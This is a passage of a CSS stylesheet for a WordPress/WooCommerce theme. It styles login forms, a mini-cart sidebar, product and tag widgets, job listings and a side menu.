  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  margin-bottom: 8px;
  color: var(--primary-color-one);
}
.whole_login_content .register_login .login_left_side .login_forms_box h2 {
  font-size: 30px;
  line-height: 40px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 40px;
}
.whole_login_content .register_login .login_left_side .login_forms_box .nav-pills {
  display: inline-block;
  margin-bottom: 30px !important;
}
.whole_login_content .register_login .login_left_side .login_forms_box .nav-pills .nav-item {
  display: inline-block;
  margin-bottom: 0px !important;
}
.whole_login_content .register_login .login_left_side .login_forms_box .nav-pills .nav-item .nav-link {
  position: relative;
  display: inline-block;
  font-family: var(--creote-family-one);
  padding: 10px 30px;
  font-weight: 600;
  border-radius: 5px;
  color: var(--primary-color-one);
  background: #fff;
}
.whole_login_content .register_login .login_left_side .login_forms_box .nav-pills .nav-item .nav-link.active {
  background: var(--primary-color-one);
  color: #fff;
}
.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form {
  position: relative;
  padding: 0px;
  border: 0px;
  margin: 0px;
  border: 0px;
}
.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form label {
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  display: block;
  margin-bottom: 8px;
  font-family: var(--creote-family-one);
  color: #fff;
}
.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row {
  position: relative;
  margin-bottom: 15px !important;
}
.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row .show-password-input {
  position: absolute;
  width: 20px;
  text-align: center;
  height: 20px;
  line-height: 20px;
  top: 0;
  bottom: 0;
  right: 20px;
  margin: auto;
  color: var(--text-color-light);
}
.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row .show-password-input::after {
  margin-left: 0px !important;
}
.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row input, .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row textarea {
  background: rgba(255, 255, 255, 0.02);
  border: 0px;
}
.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row .woocommerce-form-login__rememberme {
  position: relative;
  margin-bottom: 30px;
}
.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row .woocommerce-form-login__rememberme span {
  position: relative;
  top: 2px;
  font-size: 14px;
}
.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row button {
  padding: 0px 35px;
  font-size: 16px;
  font-weight: 600;
  line-height: 56px;
  background: var(--primary-color-one);
  color: #fff;
  border-radius: 5px;
}
.whole_login_content .register_login .login_left_side .login_pg_footer {
  position: relative;
  max-width: 600px;
  margin: auto;
}

/*----------=======================mini_cart_togglers========================-------------------*/
.side_bar_cart {
  position: fixed;
  right: -100%;
  width: 100%;
  height: 100%;
  top: 0;
  transition: 0.6s !important;
  -moz-transition: 0.6s !important;
  -o-transition: 0.6s !important;
  -ms-transition: 0.6s !important;
  z-index: 9999999;
  overflow: hidden;
}
.side_bar_cart .cart_overlay {
  position: absolute;
  right: -100%;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  top: 0;
  transition: 0.6s !important;
  -moz-transition: 0.6s !important;
  -o-transition: 0.6s !important;
  -ms-transition: 0.6s !important;
  z-index: 9999999;
}
.side_bar_cart .cart_right_conten {
  position: absolute;
  width: 350px;
  height: 100%;
  background: #fff !important;
  z-index: 9999999;
  padding: 80px 40px 50px 40px;
  top: 0;
  right: 0%;
  box-shadow: var(--box-shadow);
  transition: 0.6s !important;
  -moz-transition: 0.6s !important;
  -o-transition: 0.6s !important;
  -ms-transition: 0.6s !important;
  overflow: auto;
}
.side_bar_cart .cart_right_conten .close_btn_mini {
  position: absolute;
  width: 50px;
  cursor: pointer;
  height: 50px;
  border-radius: 0px 0px 5px 0px;
  background: var(--primary-color-one);
  color: #fff;
  top: 0;
  left: 0;
}
.side_bar_cart .cart_right_conten .close_btn_mini i {
  position: absolute;
  font-size: 16px;
  width: 20px;
  height: 20px;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  line-height: 20px;
  text-align: center;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart__empty-message {
  text-align: center;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart__total.total {
  padding: 10px;
  border-radius: 5px;
  background: var(--primary-color-three);
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart__total.total strong {
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
  margin-right: 5px;
  color: var(--text-color-dark);
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart {
  position: relative;
  padding-bottom: 30px;
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  padding-right: 0px !important;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item {
  position: relative;
  display: flex;
  margin: 0px !important;
  padding: 20px 0px 20px !important;
  border-bottom: 1px solid var(--border-color-dark);
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box {
  margin-right: 15px;
  display: block;
  min-width: 30%;
  width: 30%;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box img {
  float: none !important;
  width: 100%;
  height: auto;
  margin-left: 0px !important;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items {
  position: relative;
  width: 70%;
  min-width: 70%;
  padding-right: 35px;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items h2 {
  line-height: normal;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items h2 a {
  font-size: 16px;
  display: block;
  line-height: 28px;
  font-weight: 600;
  margin-bottom: 8px;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button {
  position: absolute;
  right: 0px;
  top: 11px;
  width: 30px;
  height: 30px;
  border-radius: 50px;
  border: 1px solid var(--border-color-dark);
  line-height: 27px;
  text-align: center;
  display: block;
  font-size: 16px;
  color: var(--primary-color-one) !important;
  background: #fff;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button:hover {
  background: var(--primary-color-one) !important;
  color: #fff !important;
  border-color: var(--primary-color-one) !important;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item:first-child {
  padding-top: 0px !important;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item:last-child {
  padding-bottom: 0px;
  border-bottom: 0px;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons {
  display: block;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a {
  position: relative;
  padding: 6px 25px !important;
  line-height: 35px !important;
  font-size: 14px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  color: #fff;
  background: var(--primary-color-one);
  display: inline-block;
  border-radius: 5px;
}
.side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child {
  float: right;
}

.blockOverlay {
  background: rgba(255, 255, 255, 0.95) !important;
}

.side_bar_cart-visible .side_bar_cart {
  right: 0;
}
.side_bar_cart-visible .side_bar_cart .cart_overlay {
  right: 0;
}
.side_bar_cart-visible .side_bar_cart .cart_right_conten {
  right: 0;
}

.flex-control-nav {
  position: relative;
}
.flex-control-nav li {
  padding: 10px;
}

.comment-respond .comment-form-rating label {
  margin-bottom: 10px;
  display: block;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email {
  position: relative;
  float: left;
  width: 50%;
  z-index: 99;
  margin-right: 0px !important;
}
.comment-respond .comment-form-author {
  padding-right: 15px;
}
.comment-respond .comment-form-email {
  padding-left: 15px;
}
.comment-respond .comment-form-cookies-consent {
  margin: 0px 0px 25px;
}
.comment-respond .form-submit input {
  font-size: 12px;
  font-family: var(--creote-family-one);
}

@media (max-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
  }
}
/*------elementor------*/
.product_shop_section .project-wrapper.grid_box {
  margin-bottom: 0px !important;
}
.product_shop_section.three_column .product_box.type_one {
  padding: 30px 35px;
}

/*------elementor------*/
@media (max-width: 768px) {
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
    margin-bottom: 8px !important;
    text-align: center;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs::before {
    display: none !important;
  }
}
/*------offer ------*/
.offer.style_one {
  position: relative;
}
.offer.style_one .counter_section {
  position: relative;
  text-align: left;
  margin-bottom: 20px;
}
.offer.style_one .counter_section .Countdown-timer .item {
  padding: 0px 20px 0px 0px;
  margin-right: 20px;
}
.offer.style_one .counter_section .Countdown-timer .item span {
  color: var(--heading-dark);
}
.offer.style_one .counter_section .Countdown-timer .item p {
  color: var(--heading-dark);
}
.offer.style_one .counter_section .Countdown-timer .item small {
  color: var(--heading-dark);
}
.offer.style_one h6 {
  font-size: 18px;
  line-height: 30px;
  padding: 5px 15px;
  background: #fff;
  color: var(--primary-color-one);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 30px;
}
.offer.style_one h1 {
  font-size: 54px;
  line-height: 70px;
  margin-bottom: 20px;
  color: var(--heading-dark);
}
.offer.style_one p {
  margin-bottom: 20px;
}
.offer.style_one .bottom_content {
  position: relative;
}

.woocommerce-privacy-policy-text {
  margin-bottom: 15px;
}

@media (max-width: 992px) {
  .columns-1 .project-wrapper, .columns-2 .project-wrapper, .columns-3 .project-wrapper, .columns-4 .project-wrapper, .columns-5 .project-wrapper, .columns-6 .project-wrapper, .columns-7 .project-wrapper, .columns-8 .project-wrapper, .columns-9 .project-wrapper, .columns-10 .project-wrapper {
    width: 33.33% !important;
  }
}
@media (max-width: 768px) {
  .columns-1 .project-wrapper, .columns-2 .project-wrapper, .columns-3 .project-wrapper, .columns-4 .project-wrapper, .columns-5 .project-wrapper, .columns-6 .project-wrapper, .columns-7 .project-wrapper, .columns-8 .project-wrapper, .columns-9 .project-wrapper, .columns-10 .project-wrapper {
    width: 50% !important;
  }
}
@media (max-width: 480px) {
  .columns-1 .project-wrapper, .columns-2 .project-wrapper, .columns-3 .project-wrapper, .columns-4 .project-wrapper, .columns-5 .project-wrapper, .columns-6 .project-wrapper, .columns-7 .project-wrapper, .columns-8 .project-wrapper, .columns-9 .project-wrapper, .columns-10 .project-wrapper {
    width: 100% !important;
  }
}
.woocommerce-lost-password {
  padding: 100px;
  text-align: center;
  background: var(--primary-color-three);
}
.woocommerce-lost-password .lost_reset_password p {
  margin-bottom: 20px;
}
.woocommerce-lost-password .lost_reset_password .woocommerce-Input--text {
  margin-bottom: 15px !important;
}
.woocommerce-lost-password .woocommerce {
  max-width: 700px;
  margin: auto;
  background: #fff;
  padding: 50px;
  border: 1px solid var(--border-color-dark);
}
.woocommerce-lost-password .woocommerce form .form-row-first, .woocommerce-lost-password .woocommerce-page form .form-row-first {
  float: unset;
  margin: auto;
  width: unset !important;
}

@media (max-width: 768px) {
  .woocommerce-lost-password {
    padding: 50px;
  }
  .woocommerce-lost-password .woocommerce {
    max-width: 95%;
    padding: 20px;
  }
}
.products_box_outer .products.project_container {
  padding-top: 10px;
}
.products_box_outer .products_project_container {
  margin: 0px;
  padding: 0px;
  text-align: center;
}
.products_box_outer .product-category {
  position: relative;
  display: inline-block;
  width: 24%;
  padding: 5px 10px 10px;
}
.products_box_outer .product-category a {
  border: 1px solid var(--border-color-dark);
  padding: 20px 15px;
  border-radius: 10px;
  text-align: center;
  display: block;
}
.products_box_outer .product-category img {
  width: 100px;
  height: auto;
  margin: auto;
  display: block;
}
.products_box_outer .product-category .woocommerce-loop-category__title {
  font-size: 18px;
  line-height: 26px;
  color: var(--heading-dark);
  margin: 0px;
}
.products_box_outer .product-category .woocommerce-loop-category__title .count {
  width: 30px;
  height: 30px;
  position: relative;
  display: inline-block;
  background: var(--primary-color-three);
  color: var(--primary-color-one);
  font-size: 16px;
  line-height: 26px;
  text-align: center;
  border-radius: 30px;
}

@media (max-width: 992px) {
  .products_box_outer .product-category {
    width: 32%;
  }
  .products_box_outer .product-category a {
    min-height: 200px;
  }
}
@media (max-width: 768px) {
  .products_box_outer .product-category {
    width: 49%;
  }
}
@media (max-width: 450px) {
  .products_box_outer .product-category {
    width: 100%;
  }
}
.sold-individually .quantity {
  display: none;
}

@media (max-width: 992px) {
  .page-template-elementor_canvas .account_dashboard_cm, .page-template-template-full-empty .account_dashboard_cm {
    height: unset !important;
  }
}
/*--------------------==============widget_product_tag_cloud==================----------------------*/
.widget_product_tag_cloud {
  position: relative;
}
.widget_product_tag_cloud .tag-cloud-link {
  padding: 8px 15px;
  background: var(--primary-color-three);
  border-radius: 5px;
  font-size: 15px;
  font-weight: 500;
  font-family: var(--creote-family-one);
  color: var(--text-color-dark);
  border: 1px solid var(--border-color-dark);
  transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  display: inline-block;
  margin-bottom: 5px;
}
.widget_product_tag_cloud .tag-cloud-link:hover {
  background: var(--primary-color-one) !important;
  color: #fff !important;
}

.woocommerce .widgets_grid_box .product_list_widget,
.woocommerce .widgets_grid_box .cart_list {
  overflow: inherit !important;
  padding: 0px;
  margin: 0px;
  position: relative;
  padding-inline-start: 0px;
}
.woocommerce .widgets_grid_box .product_list_widget li,
.woocommerce .widgets_grid_box .cart_list li {
  display: block;
  padding-top: 0px;
  min-height: 85px;
  margin-bottom: 15px !important;
  padding-bottom: 15px;
  border-bottom: 1px solid var(--border-color-dark);
  padding-left: 0px !important;
}
.woocommerce .widgets_grid_box .product_list_widget li a,
.woocommerce .widgets_grid_box .cart_list li a {
  color: car(--heading-dark);
  line-height: 22px;
  display: block;
  width: 100%;
  text-align: left;
  margin-bottom: 10px;
}
.woocommerce .widgets_grid_box .product_list_widget li a span,
.woocommerce .widgets_grid_box .cart_list li a span {
  margin-left: 85px;
  text-transform: capitalize;
  margin-bottom: 5px;
  display: block;
  font-weight: 600;
  font-size: 16px;
}
.woocommerce .widgets_grid_box .product_list_widget li img,
.woocommerce .widgets_grid_box .cart_list li img {
  width: 70px;
  height: 70px;
  margin-top: 0px;
  float: left;
  margin-left: 0px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 8px;
}
.woocommerce .widgets_grid_box .product_list_widget li .woocommerce-Price-amount.amount,
.woocommerce .widgets_grid_box .cart_list li .woocommerce-Price-amount.amount {
  margin-left: 14px;
  font-size: 12px;
  font-family: var(--creote-family-one);
  color: var(--primary-color-one);
}
.woocommerce .widgets_grid_box .product_list_widget li del,
.woocommerce .widgets_grid_box .cart_list li del {
  margin-left: 14px;
  margin-right: 8px;
  text-decoration: line-through;
}
.woocommerce .widgets_grid_box .product_list_widget li del .woocommerce-Price-amount.amount,
.woocommerce .widgets_grid_box .cart_list li del .woocommerce-Price-amount.amount {
  color: var(--text-color-light) !important;
}
.woocommerce .widgets_grid_box .product_list_widget li .star-rating,
.woocommerce .widgets_grid_box .cart_list li .star-rating {
  margin-left: 75px;
  margin-bottom: 10px;
}
.woocommerce .widgets_grid_box .product_list_widget li del, .woocommerce .widgets_grid_box .product_list_widget li ins,
.woocommerce .widgets_grid_box .cart_list li del,
.woocommerce .widgets_grid_box .cart_list li ins {
  float: left;
  font-size: 12px;
  font-family: var(--creote-family-one);
  color: var(--primary-color-one);
}
.woocommerce .widgets_grid_box .product_list_widget li del .woocommerce-Price-amount.amount, .woocommerce .widgets_grid_box .product_list_widget li ins .woocommerce-Price-amount.amount,
.woocommerce .widgets_grid_box .cart_list li del .woocommerce-Price-amount.amount,
.woocommerce .widgets_grid_box .cart_list li ins .woocommerce-Price-amount.amount {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.woocommerce .widgets_grid_box .wc-block-grid__products {
  position: relative;
  display: block;
  flex-wrap: inherit;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li {
  width: 100%;
  flex: 100%;
  max-width: 100%;
  margin-bottom: 15px !important;
  padding-bottom: 15px;
  border-bottom: 1px solid var(--border-color-dark);
  text-align: left;
  padding: 0px 0px;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li a {
  display: block;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li a .wc-block-grid__product-image {
  width: 60px;
  height: 70px;
  margin-top: 0px;
  float: left;
  margin-left: 0px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 8px;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li a .wc-block-grid__product-title {
  margin-left: 75px;
  font-weight: 600;
  text-transform: capitalize;
  font-family: var(--creote-family-one);
  font-size: 16px;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li .wc-block-grid__product-price {
  margin-left: 75px;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li .wc-block-grid__product-price del, .woocommerce .widgets_grid_box .wc-block-grid__products li .wc-block-grid__product-price ins {
  font-size: 12px;
  font-family: var(--creote-family-one);
  color: var(--primary-color-one);
}
.woocommerce .widgets_grid_box .wc-block-grid__products li .wc-block-grid__product-price del {
  color: var(--text-color-light) !important;
  margin-right: 8px;
  text-decoration: line-through;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li .wc-block-grid__product-onsale {
  position: absolute;
  left: 2px;
  top: 2px;
  background: var(--primary-color-one);
  font-size: 10px;
  font-weight: 500;
  color: #fff;
  border: 0px;
  border-radius: 5px;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li .wc-block-grid__product-rating {
  margin: 0px 0px 5px 0px;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li .wc-block-grid__product-rating::after {
  content: "";
  clear: both;
  display: table;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li .wc-block-grid__product-rating .star-rating {
  position: absolute;
  float: left;
  width: 100%;
  margin-left: 75px;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li .wp-block-button.wc-block-grid__product-add-to-cart {
  margin-left: 75px;
}
.woocommerce .widgets_grid_box .wc-block-grid__products li .wp-block-button.wc-block-grid__product-add-to-cart a {
  font-size: 10px;
  border: 0px;
  padding: 4px 14px;
  border-radius: 30px;
  font-weight: 500;
  display: inline-block;
  text-transform: none;
  color: #fff;
  background: var(--primary-color-one);
  margin: 12px 0px 0px 0px;
}
.woocommerce .widgets_grid_box .wc-block-product-categories-list {
  position: relative;
}
.woocommerce .widgets_grid_box .wc-block-product-categories-list li {
  position: relative;
  padding: 15px 25px 15px 20px;
}
.woocommerce .widgets_grid_box .wc-block-product-categories-list li::before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 20px;
  border: 1px solid var(--border-color-dark);
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.woocommerce .widgets_grid_box .wc-block-product-categories-list li:first-child {
  padding-top: 0px !important;
}
.woocommerce .widgets_grid_box .wc-block-product-categories-list li:first-child::before {
  top: -11px;
}
.woocommerce .widgets_grid_box .wc-block-product-categories-list li:last-child {
  padding-bottom: 0px !important;
}
.woocommerce .widgets_grid_box .wc-block-product-categories-list li:last-child::before {
  bottom: -11px;
}
.woocommerce .widgets_grid_box .wc-block-product-categories-list li span.wc-block-product-categories-list-item-count {
  position: absolute;
  right: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: var(--primary-color-three) !important;
  height: 6px !important;
}

.widgets_grid_box .price_slider_wrapper .button {
  padding: 10px 20px !important;
  line-height: normal !important;
  width: 100px;
  font-size: 12px;
  min-height: 35px;
  height: 35px;
}
.widgets_grid_box .price_slider_wrapper .price_label {
  margin-left: 110px;
  text-align: left;
  font-size: 12px;
  line-height: 26px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  color: var(--heading-dark);
  line-height: 35px;
}
.widgets_grid_box .price_slider_wrapper .price_label span {
  color: var(--primary-color-one);
}
.widgets_grid_box .widget_layered_nav_filters ul li {
  border: 0px !important;
}
.widgets_grid_box .widget_layered_nav_filters ul li a::before {
  color: var(--primary-color-one) !important;
}

/*------product-search------*/
.wc-block-product-search__label {
  position: relative;
  margin-bottom: 50px;
  font-size: 18px;
  margin-left: 60px;
  font-weight: 700;
  line-height: 26px;
  color: var(--heading-dark);
  font-family: var(--creote-family-one);
}
.wc-block-product-search__label:before {
  position: absolute;
  content: "";
  width: 50px;
  left: -60px;
  height: 2px;
  background: var(--primary-color-one);
  top: 0;
  bottom: 0;
  margin: auto;
}
.wc-block-product-search__label:after {
  position: absolute;
  content: "";
  width: 10px;
  left: -60px;
  height: 10px;
  border-radius: 10px;
  background: var(--primary-color-one);
  top: 0;
  bottom: 0;
  margin: auto;
}

.wc-block-product-search__fields {
  position: relative;
}
.wc-block-product-search__fields input {
  width: 100%;
  padding: 0px 15px;
}
.wc-block-product-search__fields .wc-block-product-search__button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 56px;
  height: 56px;
  line-height: 56px;
  background: transparent;
  border: 0px;
}
.wc-block-product-search__fields .wc-block-product-search__button:before {
  position: absolute;
  content: "\e914";
  font-family: "icomoon";
  font-size: 20px;
  color: var(--primary-color-two);
  top: 0px;
  right: 20px;
  bottom: 0;
  margin: auto;
  z-index: 1;
  height: 56px;
  line-height: 56px;
  font-weight: 500;
}
.wc-block-product-search__fields .wc-block-product-search__button svg {
  display: none;
}

.object_banner_fit img {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: top;
     object-position: top;
}

.job_grid_box {
  position: relative;
  background: var(--primary-color-three);
  border: 1px solid var(--border-color-dark);
  padding: 30px 30px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.job_grid_box .inner_bx {
  position: relative;
}
.job_grid_box .inner_bx .logo_bx {
  position: absolute;
  width: 105px;
  top: 0;
  left: 0;
}
.job_grid_box .inner_bx .logo_bx img {
  width: 80px;
}
.job_grid_box .inner_bx .content_bx {
  position: relative;
  margin-left: 105px;
}
.job_grid_box .inner_bx .content_bx .meta {
  position: relative;
  margin-top: 18px;
  margin-bottom: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-left: 0px;
  padding-top: 18px;
  border-top: 1px solid var(--border-color-dark);
}
.job_grid_box .inner_bx .content_bx .meta li {
  display: inline-block;
  margin-right: 18px;
  margin-bottom: 0px;
  position: relative;
  padding-left: 25px;
  text-transform: capitalize;
  font-size: 15px;
}
.job_grid_box .inner_bx .content_bx .meta li::before {
  position: absolute;
  font-family: "icomoon";
  font-size: 18px;
  color: var(--primary-color-one);
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 20px;
}
.job_grid_box .inner_bx .content_bx .meta li:first-child::before {
  content: "\e9e6";
}
.job_grid_box .inner_bx .content_bx .meta li.job-type:before {
  content: "\e978";
}
.job_grid_box .inner_bx .content_bx .meta li.date:before {
  content: "\e98b";
}
.job_grid_box .inner_bx .content_bx h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 7px;
  line-height: 32px;
}
.job_grid_box .inner_bx .content_bx .company {
  position: relative;
}

.wp-video {
  width: 100% !important;
  height: 100% !important;
}

.single_job_listing .meta .location::before, .single_job_listing .company .company_twitter::before, .single_job_listing .meta .date-posted::before,
.single_job_listing .company .website::before {
  color: var(--primary-color-one) !important;
}

.single_job_listing .meta .full-time {
  background-color: var(--primary-color-one) !important;
  padding: 10px 20px;
  border-radius: 30px;
}

.single_job_listing .company, .single_job_listing .company .company_video {
  border-color: var(--border-color-dark) !important;
}

.single_job_listing .com_inner {
  display: flex;
}
.single_job_listing .com_inner .company_logo {
  position: relative;
  float: unset;
  margin-right: 30px;
  max-width: 3rem;
}
.single_job_listing .com_inner .comp_content .list_meta {
  padding: 0px;
  margin: 0px 0px 5px;
}
.single_job_listing .com_inner .comp_content .list_meta li {
  list-style: none;
  display: inline-block;
  margin-right: 15px;
}
.single_job_listing .com_inner .comp_content h2 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 7px;
  line-height: 32px;
}

.rp4wp-related-job_listing > ul li.job_listing a:hover, .rp4wp-related-job_listing > ul li.job_listing a:focus, .rp4wp-related-job_listing > ul li.no_job_listings_found a:hover, .rp4wp-related-job_listing > ul li.no_job_listings_found a:focus, ul.job_listings li.job_listing a:hover, ul.job_listings li.job_listing a:focus, ul.job_listings li.no_job_listings_found a:hover, ul.job_listings li.no_job_listings_found a:focus {
  background-color: var(--primary-color-three) !important;
}

.job_filters .search_jobs {
  background: var(--primary-color-three);
  padding: 2rem 2rem 1rem 2rem !important;
}
.job_filters .job_types {
  padding: 1rem 0rem !important;
  background: #fff !important;
}

.rp4wp-related-job_listing > ul, ul.job_listings, .job_filters .job_types {
  border: unset !important;
}

.rp4wp-related-job_listing > ul li.job_listing, .rp4wp-related-job_listing > ul li.no_job_listings_found, ul.job_listings li.job_listing, ul.job_listings li.no_job_listings_found {
  border: 1px solid var(--border-color-dark) !important;
  margin-bottom: 10px !important;
}

.rp4wp-related-job_listing > ul li.job_listing a img.company_logo, .rp4wp-related-job_listing > ul li.no_job_listings_found a img.company_logo, ul.job_listings li.job_listing a img.company_logo, ul.job_listings li.no_job_listings_found a img.company_logo {
  left: 25px !important;
}

.rp4wp-related-job_listing > ul li.job_listing a div.position, .rp4wp-related-job_listing > ul li.no_job_listings_found a div.position, ul.job_listings li.job_listing a div.position, ul.job_listings li.no_job_listings_found a div.position {
  padding: 0 0 0 60px !important;
}

.rp4wp-related-job_listing > ul li.job_listing a, .rp4wp-related-job_listing > ul li.no_job_listings_found a, ul.job_listings li.job_listing a, ul.job_listings li.no_job_listings_found a {
  padding: 2rem 2rem !important;
}

.rp4wp-related-job_listing > ul li.job_listing a .meta .job-type, .rp4wp-related-job_listing > ul li.no_job_listings_found a .meta .job-type, ul.job_listings li.job_listing a .meta .job-type, ul.job_listings li.no_job_listings_found a .meta .job-type {
  font-size: 15px;
  font-family: var(--creote-family-one) !important;
}

.rp4wp-related-job_listing > ul li.job_listing a div.location, .rp4wp-related-job_listing > ul li.no_job_listings_found a div.location, ul.job_listings li.job_listing a div.location, ul.job_listings li.no_job_listings_found a div.location {
  text-transform: capitalize;
  font-family: var(--creote-family-one) !important;
}
.rp4wp-related-job_listing > ul li.job_listing a div.location strong, .rp4wp-related-job_listing > ul li.no_job_listings_found a div.location strong, ul.job_listings li.job_listing a div.location strong, ul.job_listings li.no_job_listings_found a div.location strong {
  color: var(--primary-color-one) !important;
}

.rp4wp-related-job_listing > ul li.job_listing.job_position_featured a, .rp4wp-related-job_listing > ul li.no_job_listings_found.job_position_featured a, ul.job_listings li.job_listing.job_position_featured a, ul.job_listings li.no_job_listings_found.job_position_featured a {
  opacity: 1 !important;
}

.rp4wp-related-job_listing > ul li.job_listing.job_position_featured, .rp4wp-related-job_listing > ul li.no_job_listings_found.job_position_featured,
ul.job_listings li.job_listing.job_position_featured, ul.job_listings li.no_job_listings_found.job_position_featured {
  border-color: #fefee5 !important;
}

.rp4wp-related-job_listing > ul li.job_listing, .rp4wp-related-job_listing > ul li.no_job_listings_found, ul.job_listings li.job_listing, ul.job_listings li.no_job_listings_found {
  border-color: var(--primary-color-three) !important;
}

.rp4wp-related-job_listing > ul li.job_listing:hover, .rp4wp-related-job_listing > ul li.job_listing:focus, .rp4wp-related-job_listing > ul li.no_job_listings_found:hover, .rp4wp-related-job_listing > ul li.no_job_listings_found:focus, ul.job_listings li.job_listing:hover, ul.job_listings li.job_listing:focus, ul.job_listings li.no_job_listings_found:hover, ul.job_listings li.no_job_listings_found:focus {
  border-color: var(--primary-color-three) !important;
}

.job-manager-form h2 {
  margin-bottom: 30px;
  margin-top: 20px;
}
.job-manager-form input[type=file] {
  padding: 10px 15px 10px 15px;
}
.job-manager-form fieldset label:not(.full-line-checkbox-field label) {
  font-size: 16px;
  color: var(--heading-dark);
  line-height: 28px;
  font-weight: 600;
  font-family: var(--creote-family-one);
}

.job-manager-form .spinner {
  position: absolute;
  bottom: -20px;
  right: 0;
}

.rp4wp-related-job_listing > ul li.job_listing a div.position h3, .rp4wp-related-job_listing > ul li.no_job_listings_found a div.position h3, ul.job_listings li.job_listing a div.position h3, ul.job_listings li.no_job_listings_found a div.position h3 {
  margin: 0px 0px 10px !important;
}

.header.header_default.style_nine .header_right_content .search-toggler, .header.header_default.style_nine .header_right_content .theme-btn {
  margin-left: 20px;
}
.header.header_default.style_nine.pack_two_style_two, .header.header_default.style_nine.pack_two_style_one {
  position: relative;
}
.header.header_default.style_nine.pack_two_style_two .header_right_content, .header.header_default.style_nine.pack_two_style_one .header_right_content {
  position: relative;
}
.header.header_default.style_nine.pack_two_style_two .header_right_content .search-toggler, .header.header_default.style_nine.pack_two_style_one .header_right_content .search-toggler {
  border: 0px;
  background: unset;
  color: var(--heading-dark);
  font-size: 20px;
  line-height: 20px;
}

.sidemenu_area {
  position: fixed;
  top: 0px;
  right: -100px;
  z-index: 99999999;
  width: 80%;
  height: 100%;
  text-align: center;
  transform: translateX(100%);
  transition: transform 500ms ease;
  transition: transform 500ms ease;
  border-radius: 10px 0px 0px 10px;
}
.sidemenu_area .side_menu_content {
  background-color: #fff;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin: auto;
  z-index: 99999999999;
  box-shadow: var(--box-shadow-two);
  overflow: auto;
  padding: 40px 0px 0px;
  border: 1px solid var(--border-color-one);
}
